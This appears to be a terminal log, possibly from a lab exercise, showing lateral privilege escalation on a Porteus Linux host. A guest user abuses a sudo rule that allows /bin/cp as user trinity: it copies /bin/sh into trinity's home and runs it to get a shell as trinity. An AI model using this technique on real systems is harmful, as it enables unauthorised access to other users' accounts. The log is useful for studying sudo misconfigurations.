 guest@porteus:~$ sudo -l
User guest may run the following commands on porteus:
    (ALL) ALL
    (root) NOPASSWD: /usr/lib64/xfce4/session/xfsm-shutdown-helper
    (trinity) NOPASSWD: /bin/cp
guest@porteus:~$ sudo -u trinity /bin/cp /bin/sh cp
/bin/cp: cannot create regular file 'cp': Permission denied
guest@porteus:~$ cd /home/trinity/
guest@porteus:/home/trinity$ sudo -u trinity /bin/cp /bin/sh evil
guest@porteus:/home/trinity$ sudo -u trinity ./evil
evil-4.4$ id
uid=1001(trinity) gid=1001(trinity) groups=1001(trinity)
evil-4.4$